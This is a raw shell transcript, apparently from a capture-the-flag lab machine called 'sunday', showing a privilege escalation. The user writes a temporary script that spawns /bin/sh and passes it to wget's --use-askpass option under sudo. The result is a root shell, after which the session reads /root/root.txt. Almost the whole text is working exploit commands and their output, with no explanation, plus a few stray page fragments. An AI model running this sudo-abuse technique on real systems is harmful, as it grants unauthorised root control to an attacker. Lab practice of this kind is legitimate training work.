 1 player
-bash-5.1$ TF=$(mktemp)
-bash-5.1$ env
SHELL=/usr/bin/bash
LC_MONETARY=
PWD=/home/sammy
LOGNAME=sammy
HOME=/home/sammy
LANG=C.UTF-8
SSH_CONNECTION=10.10.14.14 39508 10.10.10.76 22022
TERM=xterm-256color
USER=sammy
SHLVL=1
LC_MESSAGES=
LC_CTYPE=
SSH_CLIENT=10.10.14.14 39508 22022
LC_TIME=
LC_ALL=
LC_COLLATE=
PATH=/usr/bin:/bin:/usr/sbin:/sbin
SSH_TTY=/dev/pts/2
LC_NUMERIC=
_=/usr/bin/env
-bash-5.1$ echo TF
TF
-bash-5.1$ echo $TF
/tmp/tmp.LT1PQb
-bash-5.1$ chmod +x $TF
-bash-5.1$ echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
-bash-5.1$ wget --use-askpass=$TF 0
sammy@sunday:~$ exit
Error reading response from command "/tmp/tmp.LT1PQb Username for 'http://0': ": Error 0
-bash-5.1$ sudo wget --use-askpass=$TF 0
Share Results
root@sunday:/home/sammy# id
uid=0(root) gid=0(root)
root@sunday:/home/sammy# cat /root/root.txt
d
root@sunday:/home/sammy#